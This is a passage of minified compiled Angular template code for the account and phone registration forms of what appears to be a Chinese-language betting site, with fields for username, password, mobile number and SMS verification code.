0275did"](68,16384,null,0,ql.p,[[4,ql.o]],null,null),t["\u0275did"](69,16384,null,0,Wl.a,[t.Renderer2,t.ElementRef],null,null),t["\u0275did"](70,16384,null,0,Al.a,[t.ElementRef,ql.o],{limitType:[0,"limitType"]},null),(l()(),t["\u0275and"](0,[["errorUsername",2]],0,0,null,un)),(l()(),t["\u0275eld"](72,0,null,0,1,"span",[["class","requiredItem"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["*\u8bf7\u8f93\u51656-11\u4e2a\u5b57\u7b26, \u4ec5\u53ef\u8f93\u5165\u82f1\u6587\u5b57\u6bcd\u4ee5\u53ca\u6570\u5b57\u7684\u7ec4\u5408!!"])),(l()(),t["\u0275eld"](74,0,null,null,24,"nz-form-item",[["class","register-form-item clear"]],[[2,"ant-form-item-with-help",null]],null,null,Ul.e,Ul.b)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](76,6012928,null,1,Dl.e,[t.ElementRef,t.Renderer2,Q.H,Ll.b,t.NgZone,$l.a,Q.q,t.ChangeDetectorRef],null,null),t["\u0275qud"](603979776,4,{listOfNzFormExplainComponent:1}),(l()(),t["\u0275eld"](78,0,null,0,3,"nz-form-label",[["class","itemName"],["nzFor","password"],["nzRequired",""]],null,null,null,Ul.f,Ul.c)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](80,4964352,[[1,4]],0,Dl.f,[Q.H,t.ElementRef,[2,Dl.e],[8,null],t.Renderer2,t.ChangeDetectorRef],{nzFor:[0,"nzFor"],nzRequired:[1,"nzRequired"]},null),(l()(),t["\u0275ted"](-1,0,["\u5bc6\u7801\uff1a"])),(l()(),t["\u0275eld"](82,0,null,0,14,"nz-form-control",[["class","item-after"]],null,null,null,Ul.d,Ul.a)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](84,6012928,null,1,Dl.a,[Q.H,t.ElementRef,[2,Dl.e],[8,null],t.ChangeDetectorRef,t.Renderer2],{nzErrorTip:[0,"nzErrorTip"]},null),t["\u0275qud"](603979776,5,{defaultValidateControl:0}),(l()(),t["\u0275eld"](86,0,null,0,9,"input",[["appLimitInput",""],["formControlName","password"],["maxlength","12"],["nz-input",""],["type","password"]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null],[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(l,n,e){var u=!0;return"input"===n&&(u=!1!==t["\u0275nov"](l,87)._handleInput(e.target.value)&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,87).onTouched()&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,87)._compositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,87)._compositionEnd(e.target.value)&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,95).onCompositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,95).onCompositionEnd(e)&&u),"change"===n&&(u=!1!==t["\u0275nov"](l,95).onChange()&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,95).onBlur(e)&&u),"input"===n&&(u=!1!==t["\u0275nov"](l,95).onInput(e)&&u),u}),null,null)),t["\u0275did"](87,16384,null,0,ql.d,[t.Renderer2,t.ElementRef,[2,ql.a]],null,null),t["\u0275did"](88,540672,null,0,ql.k,[],{maxlength:[0,"maxlength"]},null),t["\u0275prd"](1024,null,ql.m,(function(l){return[l]}),[ql.k]),t["\u0275prd"](1024,null,ql.n,(function(l){return[l]}),[ql.d]),t["\u0275did"](91,671744,null,0,ql.h,[[3,ql.c],[6,ql.m],[8,null],[6,ql.n],[2,ql.w]],{name:[0,"name"]},null),t["\u0275prd"](2048,[[5,4]],ql.o,null,[ql.h]),t["\u0275did"](93,16384,null,0,ql.p,[[4,ql.o]],null,null),t["\u0275did"](94,16384,null,0,Wl.a,[t.Renderer2,t.ElementRef],null,null),t["\u0275did"](95,16384,null,0,Al.a,[t.ElementRef,ql.o],{limitType:[0,"limitType"]},null),(l()(),t["\u0275and"](0,[["errorPassword",2]],0,0,null,an)),(l()(),t["\u0275eld"](97,0,null,0,1,"span",[["class","requiredItem"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["*\u987b\u4e3a6~12\u4f4d\u82f1\u6587\u548c\u6570\u5b57\u4e14\u7b26\u54080~9\u6216a~z\u5b57\u5143"])),(l()(),t["\u0275eld"](99,0,null,null,23,"nz-form-item",[["class","register-form-item clear"]],[[2,"ant-form-item-with-help",null]],null,null,Ul.e,Ul.b)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](101,6012928,null,1,Dl.e,[t.ElementRef,t.Renderer2,Q.H,Ll.b,t.NgZone,$l.a,Q.q,t.ChangeDetectorRef],null,null),t["\u0275qud"](603979776,6,{listOfNzFormExplainComponent:1}),(l()(),t["\u0275eld"](103,0,null,0,3,"nz-form-label",[["class","itemName"],["nzFor","mobileNo"],["nzRequired",""]],null,null,null,Ul.f,Ul.c)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](105,4964352,[[1,4]],0,Dl.f,[Q.H,t.ElementRef,[2,Dl.e],[8,null],t.Renderer2,t.ChangeDetectorRef],{nzFor:[0,"nzFor"],nzRequired:[1,"nzRequired"]},null),(l()(),t["\u0275ted"](-1,0,["\u624b\u673a\u53f7\uff1a"])),(l()(),t["\u0275eld"](107,0,null,0,13,"nz-form-control",[["class","item-after"]],null,null,null,Ul.d,Ul.a)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](109,6012928,null,1,Dl.a,[Q.H,t.ElementRef,[2,Dl.e],[8,null],t.ChangeDetectorRef,t.Renderer2],{nzErrorTip:[0,"nzErrorTip"],nzValidateStatus:[1,"nzValidateStatus"]},null),t["\u0275qud"](603979776,7,{defaultValidateControl:0}),(l()(),t["\u0275eld"](111,0,null,0,9,"input",[["appLimitInput",""],["formControlName","mobileNo"],["id","phoneNumber"],["maxlength","11"],["nz-input",""]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null],[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(l,n,e){var u=!0;return"input"===n&&(u=!1!==t["\u0275nov"](l,112)._handleInput(e.target.value)&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,112).onTouched()&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,112)._compositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,112)._compositionEnd(e.target.value)&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,120).onCompositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,120).onCompositionEnd(e)&&u),"change"===n&&(u=!1!==t["\u0275nov"](l,120).onChange()&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,120).onBlur(e)&&u),"input"===n&&(u=!1!==t["\u0275nov"](l,120).onInput(e)&&u),u}),null,null)),t["\u0275did"](112,16384,null,0,ql.d,[t.Renderer2,t.ElementRef,[2,ql.a]],null,null),t["\u0275did"](113,540672,null,0,ql.k,[],{maxlength:[0,"maxlength"]},null),t["\u0275prd"](1024,null,ql.m,(function(l){return[l]}),[ql.k]),t["\u0275prd"](1024,null,ql.n,(function(l){return[l]}),[ql.d]),t["\u0275did"](116,671744,null,0,ql.h,[[3,ql.c],[6,ql.m],[8,null],[6,ql.n],[2,ql.w]],{name:[0,"name"]},null),t["\u0275prd"](2048,[[7,4]],ql.o,null,[ql.h]),t["\u0275did"](118,16384,null,0,ql.p,[[4,ql.o]],null,null),t["\u0275did"](119,16384,null,0,Wl.a,[t.Renderer2,t.ElementRef],null,null),t["\u0275did"](120,16384,null,0,Al.a,[t.ElementRef,ql.o],{limitType:[0,"limitType"]},null),(l()(),t["\u0275eld"](121,0,null,0,1,"span",[["class","requiredItem"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["*11\u4f4d\u624b\u673a\u7535\u8bdd\u53f7\u7801"])),(l()(),t["\u0275eld"](123,0,null,null,39,"div",[["class","clickSubmit"]],null,null,null,null,null)),(l()(),t["\u0275eld"](124,0,null,null,38,"nz-form-item",[],[[2,"ant-form-item-with-help",null]],null,null,Ul.e,Ul.b)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](126,6012928,null,1,Dl.e,[t.ElementRef,t.Renderer2,Q.H,Ll.b,t.NgZone,$l.a,Q.q,t.ChangeDetectorRef],null,null),t["\u0275qud"](603979776,8,{listOfNzFormExplainComponent:1}),(l()(),t["\u0275eld"](128,0,null,0,34,"nz-form-control",[],null,null,null,Ul.d,Ul.a)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](130,6012928,null,1,Dl.a,[Q.H,t.ElementRef,[2,Dl.e],[8,null],t.ChangeDetectorRef,t.Renderer2],null,null),t["\u0275qud"](603979776,9,{defaultValidateControl:0}),(l()(),t["\u0275eld"](132,0,null,0,7,"label",[["formControlName","agree"],["nz-checkbox",""]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"click"]],(function(l,n,e){var u=!0;return"click"===n&&(u=!1!==t["\u0275nov"](l,133).hostClick(e)&&u),u}),Bl.b,Bl.a)),t["\u0275did"](133,4964352,null,0,jl.a,[t.ElementRef,t.Renderer2,[2,jl.d],t.ChangeDetectorRef,Ql.a],null,null),t["\u0275prd"](1024,null,ql.n,(function(l){return[l]}),[jl.a]),t["\u0275did"](135,671744,null,0,ql.h,[[3,ql.c],[8,null],[8,null],[6,ql.n],[2,ql.w]],{name:[0,"name"]},null),t["\u0275prd"](2048,[[9,4]],ql.o,null,[ql.h]),t["\u0275did"](137,16384,null,0,ql.p,[[4,ql.o]],null,null),(l()(),t["\u0275eld"](138,0,null,0,1,"span",[["style","color: #ffe4ca"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u6211\u5df2\u5c4a\u6ee1\u5408\u6cd5\u535a\u5f69\u5e74\u9f84\ufe50\u4e14\u540c\u610f\u5404\u9879\u5f00\u6237\u534f\u8bae\u3002"])),(l()(),t["\u0275eld"](140,0,null,0,1,"a",[["class","pact"],["href","javascript:void(0);"]],null,[[null,"click"]],(function(l,n,e){var t=!0;return"click"===n&&(t=0!=(l.component.loginIsShow=!0)&&t),t}),null,null)),(l()(),t["\u0275ted"](-1,null,['"\u5f00\u6237\u534f\u8bae"'])),(l()(),t["\u0275eld"](142,0,null,0,10,"div",[["class","buttonGroup"]],null,null,null,null,null)),(l()(),t["\u0275eld"](143,0,null,null,4,"button",[["class","quick-login-form-button reg-btn"],["nz-button",""]],[[8,"disabled",0],[1,"nz-wave",0]],null,null,El.b,El.a)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](145,1818624,null,1,Nl.a,[t.ElementRef,t.ChangeDetectorRef,t.Renderer2,Vl.b,Q.H,t.NgZone,Q.n,[2,Q.j],[2,Sl.a]],{nzLoading:[0,"nzLoading"],nzType:[1,"nzType"]},null),t["\u0275qud"](603979776,10,{listOfIconElement:1}),(l()(),t["\u0275ted"](-1,0,[" \u63d0\u4ea4 "])),(l()(),t["\u0275eld"](148,0,null,null,4,"button",[["class","quick-login-form-button reset-btn"],["nz-button",""]],[[1,"nz-wave",0]],[[null,"click"]],(function(l,n,e){var t=!0;return"click"===n&&(t=!1!==l.component.resetForm(e)&&t),t}),El.b,El.a)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](150,1818624,null,1,Nl.a,[t.ElementRef,t.ChangeDetectorRef,t.Renderer2,Vl.b,Q.H,t.NgZone,Q.n,[2,Q.j],[2,Sl.a]],{nzType:[0,"nzType"]},null),t["\u0275qud"](603979776,11,{listOfIconElement:1}),(l()(),t["\u0275ted"](-1,0,["\u91cd\u7f6e"])),(l()(),t["\u0275eld"](153,0,null,0,9,"div",[["class","tips"]],null,null,null,null,null)),(l()(),t["\u0275eld"](154,0,null,null,1,"h3",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5907\u6ce8\uff1a"])),(l()(),t["\u0275eld"](156,0,null,null,4,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 1. \u6807\u8bb0\u6709 "])),(l()(),t["\u0275eld"](158,0,null,null,1,"span",[["style","color: red"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["*"])),(l()(),t["\u0275ted"](-1,null,[" \u8005\u4e3a\u5fc5\u586b\u9879\u76ee\u3002 "])),(l()(),t["\u0275eld"](161,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["2. \u82e5\u516c\u53f8\u6709\u5176\u4ed6\u6d3b\u52a8\u4f1aE-MAIL\u901a\u77e5\uff0c\u8bf7\u5ba2\u6237\u586b\u5199\u6e05\u695a\u3002"])),(l()(),t["\u0275eld"](163,0,null,null,129,"div",[["class","phone-register"]],[[4,"display",null]],null,null,null,null)),(l()(),t["\u0275eld"](164,0,null,null,128,"form",[["class","quick-register-form"],["novalidate",""],["nz-form",""]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngSubmit"],[null,"submit"],[null,"reset"]],(function(l,n,e){var u=!0,o=l.component;return"submit"===n&&(u=!1!==t["\u0275nov"](l,166).onSubmit(e)&&u),"reset"===n&&(u=!1!==t["\u0275nov"](l,166).onReset()&&u),"ngSubmit"===n&&(u=!1!==o.submitForm()&&u),u}),null,null)),t["\u0275did"](165,16384,null,0,ql.x,[],null,null),t["\u0275did"](166,540672,null,0,ql.i,[[8,null],[8,null]],{form:[0,"form"]},{ngSubmit:"ngSubmit"}),t["\u0275prd"](2048,null,ql.c,null,[ql.i]),t["\u0275did"](168,16384,null,0,ql.q,[[4,ql.c]],null,null),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](170,1785856,null,1,Dl.b,[Q.n,t.ElementRef,t.Renderer2,Q.H],null,null),t["\u0275qud"](603979776,12,{nzFormLabelComponent:1}),(l()(),t["\u0275eld"](172,0,null,null,80,"fieldset",[],null,null,null,null,null)),(l()(),t["\u0275eld"](173,0,null,null,1,"legend",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u624b\u673a\u6ce8\u518c"])),(l()(),t["\u0275eld"](175,0,null,null,23,"nz-form-item",[["class","register-form-item clear"]],[[2,"ant-form-item-with-help",null]],null,null,Ul.e,Ul.b)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](177,6012928,null,1,Dl.e,[t.ElementRef,t.Renderer2,Q.H,Ll.b,t.NgZone,$l.a,Q.q,t.ChangeDetectorRef],null,null),t["\u0275qud"](603979776,13,{listOfNzFormExplainComponent:1}),(l()(),t["\u0275eld"](179,0,null,0,3,"nz-form-label",[["class","itemName"],["nzFor","mobileNo"],["nzRequired",""]],null,null,null,Ul.f,Ul.c)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](181,4964352,[[12,4]],0,Dl.f,[Q.H,t.ElementRef,[2,Dl.e],[8,null],t.Renderer2,t.ChangeDetectorRef],{nzFor:[0,"nzFor"],nzRequired:[1,"nzRequired"]},null),(l()(),t["\u0275ted"](-1,0,["\u624b\u673a\u53f7\uff1a"])),(l()(),t["\u0275eld"](183,0,null,0,13,"nz-form-control",[["class","item-after"]],null,null,null,Ul.d,Ul.a)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](185,6012928,null,1,Dl.a,[Q.H,t.ElementRef,[2,Dl.e],[8,null],t.ChangeDetectorRef,t.Renderer2],{nzErrorTip:[0,"nzErrorTip"],nzValidateStatus:[1,"nzValidateStatus"]},null),t["\u0275qud"](603979776,14,{defaultValidateControl:0}),(l()(),t["\u0275eld"](187,0,null,0,9,"input",[["appLimitInput",""],["formControlName","mobileNo"],["maxlength","11"],["nz-input",""]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null],[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(l,n,e){var u=!0;return"input"===n&&(u=!1!==t["\u0275nov"](l,188)._handleInput(e.target.value)&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,188).onTouched()&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,188)._compositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,188)._compositionEnd(e.target.value)&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,196).onCompositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,196).onCompositionEnd(e)&&u),"change"===n&&(u=!1!==t["\u0275nov"](l,196).onChange()&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,196).onBlur(e)&&u),"input"===n&&(u=!1!==t["\u0275nov"](l,196).onInput(e)&&u),u}),null,null)),t["\u0275did"](188,16384,null,0,ql.d,[t.Renderer2,t.ElementRef,[2,ql.a]],null,null),t["\u0275did"](189,540672,null,0,ql.k,[],{maxlength:[0,"maxlength"]},null),t["\u0275prd"](1024,null,ql.m,(function(l){return[l]}),[ql.k]),t["\u0275prd"](1024,null,ql.n,(function(l){return[l]}),[ql.d]),t["\u0275did"](192,671744,null,0,ql.h,[[3,ql.c],[6,ql.m],[8,null],[6,ql.n],[2,ql.w]],{name:[0,"name"]},null),t["\u0275prd"](2048,[[14,4]],ql.o,null,[ql.h]),t["\u0275did"](194,16384,null,0,ql.p,[[4,ql.o]],null,null),t["\u0275did"](195,16384,null,0,Wl.a,[t.Renderer2,t.ElementRef],null,null),t["\u0275did"](196,16384,null,0,Al.a,[t.ElementRef,ql.o],{limitType:[0,"limitType"]},null),(l()(),t["\u0275eld"](197,0,null,0,1,"span",[["class","requiredItem"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["*11\u4f4d\u624b\u673a\u7535\u8bdd\u53f7\u7801"])),(l()(),t["\u0275eld"](199,0,null,null,24,"nz-form-item",[["class","register-form-item clear"]],[[2,"ant-form-item-with-help",null]],null,null,Ul.e,Ul.b)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](201,6012928,null,1,Dl.e,[t.ElementRef,t.Renderer2,Q.H,Ll.b,t.NgZone,$l.a,Q.q,t.ChangeDetectorRef],null,null),t["\u0275qud"](603979776,15,{listOfNzFormExplainComponent:1}),(l()(),t["\u0275eld"](203,0,null,0,3,"nz-form-label",[["class","itemName"],["nzFor","password"],["nzRequired",""]],null,null,null,Ul.f,Ul.c)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](205,4964352,[[12,4]],0,Dl.f,[Q.H,t.ElementRef,[2,Dl.e],[8,null],t.Renderer2,t.ChangeDetectorRef],{nzFor:[0,"nzFor"],nzRequired:[1,"nzRequired"]},null),(l()(),t["\u0275ted"](-1,0,["\u5bc6\u7801\uff1a"])),(l()(),t["\u0275eld"](207,0,null,0,14,"nz-form-control",[["class","item-after"]],null,null,null,Ul.d,Ul.a)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](209,6012928,null,1,Dl.a,[Q.H,t.ElementRef,[2,Dl.e],[8,null],t.ChangeDetectorRef,t.Renderer2],{nzErrorTip:[0,"nzErrorTip"],nzValidateStatus:[1,"nzValidateStatus"]},null),t["\u0275qud"](603979776,16,{defaultValidateControl:0}),(l()(),t["\u0275eld"](211,0,null,0,9,"input",[["appLimitInput",""],["formControlName","password"],["maxlength","12"],["nz-input",""],["type","password"]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null],[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(l,n,e){var u=!0;return"input"===n&&(u=!1!==t["\u0275nov"](l,212)._handleInput(e.target.value)&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,212).onTouched()&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,212)._compositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,212)._compositionEnd(e.target.value)&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,220).onCompositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,220).onCompositionEnd(e)&&u),"change"===n&&(u=!1!==t["\u0275nov"](l,220).onChange()&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,220).onBlur(e)&&u),"input"===n&&(u=!1!==t["\u0275nov"](l,220).onInput(e)&&u),u}),null,null)),t["\u0275did"](212,16384,null,0,ql.d,[t.Renderer2,t.ElementRef,[2,ql.a]],null,null),t["\u0275did"](213,540672,null,0,ql.k,[],{maxlength:[0,"maxlength"]},null),t["\u0275prd"](1024,null,ql.m,(function(l){return[l]}),[ql.k]),t["\u0275prd"](1024,null,ql.n,(function(l){return[l]}),[ql.d]),t["\u0275did"](216,671744,null,0,ql.h,[[3,ql.c],[6,ql.m],[8,null],[6,ql.n],[2,ql.w]],{name:[0,"name"]},null),t["\u0275prd"](2048,[[16,4]],ql.o,null,[ql.h]),t["\u0275did"](218,16384,null,0,ql.p,[[4,ql.o]],null,null),t["\u0275did"](219,16384,null,0,Wl.a,[t.Renderer2,t.ElementRef],null,null),t["\u0275did"](220,16384,null,0,Al.a,[t.ElementRef,ql.o],{limitType:[0,"limitType"]},null),(l()(),t["\u0275and"](0,[["errorPhonePassword",2]],0,0,null,pn)),(l()(),t["\u0275eld"](222,0,null,0,1,"span",[["class","requiredItem"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["*\u987b\u4e3a6~12\u4f4d\u82f1\u6587\u548c\u6570\u5b57\u4e14\u7b26\u54080~9\u6216a~z\u5b57\u5143"])),(l()(),t["\u0275eld"](224,0,null,null,28,"nz-form-item",[["class","register-form-item clear"]],[[2,"ant-form-item-with-help",null]],null,null,Ul.e,Ul.b)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](226,6012928,null,1,Dl.e,[t.ElementRef,t.Renderer2,Q.H,Ll.b,t.NgZone,$l.a,Q.q,t.ChangeDetectorRef],null,null),t["\u0275qud"](603979776,17,{listOfNzFormExplainComponent:1}),(l()(),t["\u0275eld"](228,0,null,0,3,"nz-form-label",[["class","itemName"],["nzFor","msgCode"],["nzRequired",""]],null,null,null,Ul.f,Ul.c)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](230,4964352,[[12,4]],0,Dl.f,[Q.H,t.ElementRef,[2,Dl.e],[8,null],t.Renderer2,t.ChangeDetectorRef],{nzFor:[0,"nzFor"],nzRequired:[1,"nzRequired"]},null),(l()(),t["\u0275ted"](-1,0,["\u9a8c\u8bc1\u7801\uff1a"])),(l()(),t["\u0275eld"](232,0,null,0,13,"nz-form-control",[["class","item-after"]],null,null,null,Ul.d,Ul.a)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](234,6012928,null,1,Dl.a,[Q.H,t.ElementRef,[2,Dl.e],[8,null],t.ChangeDetectorRef,t.Renderer2],{nzErrorTip:[0,"nzErrorTip"],nzValidateStatus:[1,"nzValidateStatus"]},null),t["\u0275qud"](603979776,18,{defaultValidateControl:0}),(l()(),t["\u0275eld"](236,0,null,0,9,"input",[["appLimitInput",""],["formControlName","msgCode"],["maxlength","4"],["nz-input",""]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null],[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(l,n,e){var u=!0;return"input"===n&&(u=!1!==t["\u0275nov"](l,237)._handleInput(e.target.value)&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,237).onTouched()&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,237)._compositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,237)._compositionEnd(e.target.value)&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,245).onCompositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,245).onCompositionEnd(e)&&u),"change"===n&&(u=!1!==t["\u0275nov"](l,245).onChange()&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,245).onBlur(e)&&u),"input"===n&&(u=!1!==t["\u0275nov"](l,245).onInput(e)&&u),u}),null,null)),t["\u0275did"](237,16384,null,0,ql.d,[t.Renderer2,t.ElementRef,[2,ql.a]],null,null),t["\u0275did"](238,540672,null,0,ql.k,[],{maxlength:[0,"maxlength"]},null),t["\u0275prd"](1024,null,ql.m,(function(l){return[l]}),[ql.k]),t["\u0275prd"](1024,null,ql.n,(function(l){return[l]}),[ql.d]),t["\u0275did"](241,671744,null,0,ql.h,[[3,ql.c],[6,ql.m],[8,null],[6,ql.n],[2,ql.w]],{name:[0,"name"]},null),t["\u0275prd"](2048,[[18,4]],ql.o,null,[ql.h]),t["\u0275did"](243,16384,null,0,ql.p,[[4,ql.o]],null,null),t["\u0275did"](244,16384,null,0,Wl.a,[t.Renderer2,t.ElementRef],null,null),t["\u0275did"](245,16384,null,0,Al.a,[t.ElementRef,ql.o],{limitType:[0,"limitType"]},null),(l()(),t["\u0275eld"](246,0,null,0,4,"div",[["class","verificationPhone"]],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,mn)),t["\u0275did"](248,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,fn)),t["\u0275did"](250,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275eld"](251,0,null,0,1,"span",[["class","requiredItem"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["*\u8bf7\u8f93\u5165\u9a8c\u8bc1\u7801"])),(l()(),t["\u0275eld"](253,0,null,null,39,"div",[["class","clickSubmit"]],null,null,null,null,null)),(l()(),t["\u0275eld"](254,0,null,null,38,"nz-form-item",[],[[2,"ant-form-item-with-help",null]],null,null,Ul.e,Ul.b)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](256,6012928,null,1,Dl.e,[t.ElementRef,t.Renderer2,Q.H,Ll.b,t.NgZone,$l.a,Q.q,t.ChangeDetectorRef],null,null),t["\u0275qud"](603979776,20,{listOfNzFormExplainComponent:1}),(l()(),t["\u0275eld"](258,0,null,0,34,"nz-form-control",[],null,null,null,Ul.d,Ul.a)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](260,6012928,null,1,Dl.a,[Q.H,t.ElementRef,[2,Dl.e],[8,null],t.ChangeDetectorRef,t.Renderer2],null,null),t["\u0275qud"](603979776,21,{defaultValidateControl:0}),(l()(),t["\u0275eld"](262,0,null,0,7,"label",[["formControlName","agree"],["nz-checkbox",""]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"click"]],(function(l,n,e){var u=!0;return"click"===n&&(u=!1!==t["\u0275nov"](l,263).hostClick(e)&&u),u}),Bl.b,Bl.a)),t["\u0275did"](263,4964352,null,0,jl.a,[t.ElementRef,t.Renderer2,[2,jl.d],t.ChangeDetectorRef,Ql.a],null,null),t["\u0275prd"](1024,null,ql.n,(function(l){return[l]}),[jl.a]),t["\u0275did"](265,671744,null,0,ql.h,[[3,ql.c],[8,null],[8,null],[6,ql.n],[2,ql.w]],{name:[0,"name"]},null),t["\u0275prd"](2048,[[21,4]],ql.o,null,[ql.h]),t["\u0275did"](267,16384,null,0,ql.p,[[4,ql.o]],null,null),(l()(),t["\u0275eld"](268,0,null,0,1,"span",[["style","color: 